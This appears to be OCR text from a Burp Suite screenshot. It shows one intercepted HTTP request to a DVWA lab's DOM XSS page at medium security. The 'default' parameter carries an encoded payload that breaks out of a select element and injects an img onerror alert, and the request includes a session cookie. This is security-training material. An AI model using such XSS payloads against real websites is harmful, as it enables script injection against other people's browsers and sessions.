 Request to http://139.9.112.101:80
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw \n Actions
1 GET /vulnerabilities/xss_d/?default=English%20%3C/option%3E%3C/select%3E%3Cimg%20src=x%20onerror=alert(%27XSS%27)%3E HTTP/1.1
2 Host: 139.9.112.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=m37jme4cl5fmorloujj3nd7do1; security=medium
9 Upgrade-Insecure-Requests: 1
10
11